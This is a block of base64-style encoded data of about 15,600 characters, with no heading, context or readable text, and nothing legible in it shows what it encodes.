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
